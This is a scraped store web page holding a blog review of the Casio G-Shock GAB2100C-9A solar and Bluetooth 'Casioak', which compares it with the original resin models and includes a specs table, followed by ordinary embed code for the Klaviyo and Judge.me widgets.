{
 "@context": "https://schema.org",
 "@type": "Article",
 "@id": "https://straphabit.com/blogs/straphabit-reviews/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review",
 "url": "https:\/\/straphabit.com\/blogs\/straphabit-reviews\/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review",
 "datePublished": "2022-06-09 08:25:31 -0400",
 "dateModified": "2025-04-09 17:39:16 -0400",
 "dateCreated": "2022-06-08 20:56:33 -0400",
 "description": "\u0026lt;span\u0026gt;When I reviewed the original \u0026lt;\/span\u0026gt;\u0026lt;span\u0026gt;Casioak, I said \u0026quot;\u0026lt;\/span\u0026gt;\u0026lt;span\u0026gt;to make this my perfect G-Shock, it would have solar charging, and atomic clock sync\u0026quot; but I was worried that adding those features would make the watch thicker and heavier. Well, the latest Casioak models do have solar charging, although instead of atomic sync, they have Bluetooth connectivity. Has this made it the perfect G-shock? Read the review to find out!\u0026lt;\/span\u0026gt;",
 "articleBody": " \nWhen I originally reviewed the Casio G-Shock GA2110SU-3A (a.k.a. the Casioak), I said \"to make this my perfect G-Shock, it would have solar charging, and atomic clock sync\" but I was worried that adding those features would make the watch thicker and heavier. Well, my prayers have been answered - sort of! The latest Casioak models do have solar charging, although instead of atomic sync, they have Bluetooth connectivity. Has this made it the perfect G-shock? Keep reading to find out!\nAlthough StrapHabit doesn't currently sell straps to fit this watch, you can view our favorite straps for your other watches at the links below-All Straps-Best Sellers-What's New-Rubber Straps-Accessories\nSimilarities to the original resin models\nI've done Casioak comparisons of as many models as I have been able to get my hands on, including multiple resin colors the midsize versions in a few colors, as well as the metal cases in both sizes. Prior to this new solar version, my favorite, and the one that has stayed in my collection, is the blue metal GM2100N-2A. Since the GAB- models are only available in resin at this time, I'm going to compare to its closest analog (pun intended), the resin GA2100 and GA2110 models.\nRight off the bat, my fears of the Casioak losing its desirable thin profile and light weight were unfounded. The addition of the solar panel and Bluetooth module only added a negligible 0.1mm of thickness, and 1 gram of mass. As far as a wearer can perceive, they are the same size and weight.\n\nI've already seen photos of people swapping modules between solar and non-solar models, meaning that the cases should be compatible.\nEDIT: I later learned that this is only possible with the resin model, not the metal ones. See the follow-up article to learn more.\nAdditionally, adding these useful features has only added $50 to the price. Sure, that is a roughly 50% increase, but at $150 (or $160 for this yellow C-9A model), the watches are still a great value.\nThe differences\nSo as far as your wrist can tell, the new models are the same. So what's different (besides the obvious)?\nAs you might expect, the solar panel dials are dark gray on all of the new models. I know that other brands are able to do colored dial solar watches, but perhaps this would have made it thicker or reduced the charging performance.\n\nAnother difference seen on the dial is the display. While the original models displayed the day with a pointer, that has been replaced with a multi-function display. During normal operation, it shows the state of charge of the battery. It can also indicate when the watch is connecting to your phone via Bluetooth, or if you are using the Worldtime Stopwatch, Timer, or Alarm functions. As on the GMAS2100-4A, the day display has moved to the LCD screen. It can be selected to be shown in place of the date or current time, and on the GAB- models, reminder status.\n\nThe double LED illumination is also much brighter than the light on battery-powered ones. I assume that Casio is able to do this because there is no fear of the light draining the battery prematurely on models that can be recharged regularly by the sun.\n\nAlso, at least at this time, all of the GAB- Casioaks have single-color resin cases (just the strap keeper is a contrasting color on this yellow model). I really liked the contrasting bezel color on the blue and green models that I owned, so hopefully, Casio will expand this. The black bezel of the yellow GA- model especially muted its bright appearance.\n\n\nI do like that the buckle is black coated to match the accents on the watch, rather than the bare steel on some of the other models.\n\n \nThe yellow version\nI only bought the yellow version at this time, so I can't comment on how the other colorways look in person, but I've been enjoying wearing this bright color as a fun summer watch. I've read others complain about the small blue and red text on the dial, but I think that it looks fun together with the yellow. It also replaces the WR 20BAR text seen on the originals in the same spot.\n\nIt's also possibly the most legible Casioak variant. The white\/light gray hands and hour markers are similar to those of the black and white GA-2100-1AER, making the main time display a breeze to read at a glance. Additionally, this model has a positive LCD display (vs. negative on the -1AER), and the multi-function indicator is yellow, making it very easy to read. Add in the brighter LED lights, and it's a winner for legibility.\nThe hands have the same mediocre Neobrite lume as the other models, but the light and contrasting hands make up for it most of the time. Unfortunately, Casio didn't add its Auto-EL function to these models, which illuminates the display it if you tilt your wrist while in the dark.\n\nI do feel that the resin on this model has a less premium look and feel than some of the other models. I haven't had one of the previous yellow models in my hand, but from photos, it appears to have a more matte finish than this version. Perhaps G-Shock needed to do this to make the yellow look extra bright, and separate it from the more matte GA- model. I'll have to get my hands on the other colors to see if this is a trend.\nNo atomic sync?\nWhen the GAB2100 was first released, I was disappointed to learn that it would have Bluetooth connectivity rather than syncing to the atomic clock. I felt that it would be simpler to have the watch operate autonomously, and not have to worry about installing an app and connecting it to my phone.\nAfter setting it up and using it though, I was converted. The Bluetooth time sync is much more reliable than me getting a signal from the Colorado atomic clock at my home in Ohio.\n\nThe watch actually does not remain connected to your phone all the time. Four times per day it will connect, sync the time, and then disconnect. It's pretty seamless and works better than I expected\nAdditionally, the watch has a \"find my phone\" function, and can record a location with the press of a button. You can also configure the watch, and set up alarms and timers via the app, which is much easier to do than remembering a sequence of small buttons to press.\nConclusion\nWas I right when I said that adding solar and time-sync functions would make the Casioak the perfect G-Shock? I has definitely made it a more premium experience and added some useful functions. Unfortunately, I've also fallen in love with the premium look of my blue metal Casioak.\n\nIt looks like Casio has one more step to take to make the perfect G-Shock! Based on how it has been pumping out now Casioak variants, I'm guessing it's only a matter of time.\n\nYour Thoughts\nWhat would your perfect G-Shock be? We'd love to read about it in the comments.\n\n \n\n\n\n \nOriginal\nSolar\/Bluetooth\n\n\nReference Numbers\nGA2100\/GA2110\nGAB2100\n\n\nAvailable Colors\nToo many to name\nBlack, Yellow, Blue, Green\n\n\nPrice (USD)\n$99\/$110\n$150\/$160\n\n\nWidth (mm)\n45.4\n45.4\n\n\nHeight (mm)\n48.5\n48.5\n\n\nThickness (mm)\n11.8\n11.9\n\n\nModule Number\n5611\n5686\n\n\nWater Resistance (m)\n200\n200\n\n\nCrystal\nMineral\nMineral\n\n\nWeight (g)\n51\n52\n\n\nBattery Life\n3 years\n7 months with no light\n\n\n\n \n",
 "mainEntityOfPage": "When I reviewed the original Casioak, I said \"to make this my perfect G-Shock, it would have solar charging, and atomic clock sync\" but I was worried that adding those features would make the watch thicker and heavier. Well, the latest Casioak models do have solar charging, although instead of atomic sync, they have Bluetooth connectivity. Has this made it the perfect G-shock? Read the review to find out!",
 "headline": "The Casioak Goes Solar and Bluetooth! Has Casio Made My Dream G-Shock? GAB2100C-9A Watch Review",
 "image": "https://straphabit.com/cdn/shop/articles/the-casioak-goes-solar-and-bluetooth-has-casio-made-my-dream-g-shock-gab2100c-9a-watch-review-703158_1024x1024.jpg?v=1744234756",
 "author": {
    "@type": "Person",
    "name": "Nick Lehner",
    "url": "https://straphabit.com"
 },
 "publisher": {
    "@type": "Organization",
    "name": " StrapHabit",
    "logo": {
        "@type": "ImageObject",
        "url": "https://app.tiny-img.com/images/json-ld/0688f1859a8b54ff58190f94d2110356.png"
    }
 }
}
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RKsfn2/klaviyo.js?company_id=RKsfn2"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#e5a414","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#e5a414","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us 5/5 based on 829 reviews.","all_reviews_text_badge_text_branded_style":"Customers rate us 5/5 based on 829 reviews.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"monochromatic_version","all_reviews_text_color":"#e5a414","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"https://straphabit.com/pages/straphabit-reviews","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":150,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#081016","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"compact","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#e5a414","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"See More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"See how our customers express their StrapHabit","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#e5a414","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#e5a414","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#e5a414","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#e5a414","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#e5a414","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#e5a414","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"store-product-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#E5A414","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"manually","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":true,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":false,"popup_widget_show_on_product_page":false,"popup_widget_show_on_collection_page":false,"popup_widget_show_on_cart_page":false,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":10,"popup_widget_duration":7,"popup_widget_interval":7,"popup_widget_review_count":3,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":".jdgm-quest, .jdgm-rev {\n  padding-left: 16px;\n  padding-right: 16px;\n}","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/straphabit.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"StrapHabit","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"StrapHabit"};</script> 